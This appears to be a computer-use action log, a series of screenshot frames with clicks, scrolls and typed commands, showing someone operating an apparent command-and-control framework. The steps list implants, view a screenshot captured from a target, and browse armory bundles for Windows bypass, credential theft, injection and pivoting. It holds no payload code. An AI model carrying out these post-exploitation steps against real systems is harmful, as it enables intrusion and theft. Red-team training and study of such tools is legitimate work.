
text(implants)

mouse_move(614, 444)

mouse_move(525, 460)

Step: Review the implants table and scroll through the help command reference
text(help)

scroll(down, 3)

scroll(down, 3)

mouse_move(473, 462)

text(screenshot)

Step: View the captured /tmp screenshot in Image Viewer, then close it
double_click(227, 504)

click(33, 216)

mouse_move(463, 310)

right_click(543, 420)

Step: Run armory and scroll down to the windows-bypass, credentials, inject and pivot bundles
text(ar)

text(armory)

scroll(down, 3)

scroll(down, 3)
